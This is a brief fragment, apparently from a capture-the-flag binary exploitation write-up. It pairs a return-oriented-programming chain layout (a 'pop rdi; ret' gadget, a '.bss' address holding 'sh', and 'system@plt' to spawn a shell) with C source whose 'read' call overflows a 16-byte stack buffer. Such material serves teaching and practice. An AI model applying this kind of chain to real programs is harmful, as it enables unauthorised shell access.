 rsp
0x400733
pop rdi ; ret
.bss
0x601070
‘sh\x00’
0x4004fe
ret
0x400520
system@plt
int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}